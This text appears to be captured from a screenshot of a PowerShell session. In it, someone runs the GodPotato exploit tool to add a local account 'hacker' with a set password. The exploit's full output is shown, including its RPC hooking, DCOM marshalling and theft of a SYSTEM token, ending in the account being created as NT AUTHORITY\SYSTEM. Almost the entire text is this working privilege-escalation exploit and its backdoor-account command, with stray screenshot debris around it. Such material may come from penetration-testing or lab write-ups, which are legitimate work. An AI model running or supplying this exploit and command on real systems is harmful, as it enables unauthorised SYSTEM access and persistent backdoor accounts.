 PS C:\users\chris> .\GodPotato-NET4.exe -cmd "net user hacker Password123! /add"
[*] CombaseModule: 0×140707624779776
[*] DispatchTable: 0×140707627230648
[*] UseProtseqFunction: 0×140707626562672
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\f902ad6e-dafc-41a3-a041-e5b6f03cd6bf\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00008802-085c-ffff-aa1a-1dd54db3f125
[*] DCOM obj OXID: 0×7f53a4f3730501f1
[*] DCOM obj OID: 0×aaa4df3e40ca6a12
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 996 Token:0×608  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4976
The command completed successfully.
Type here to search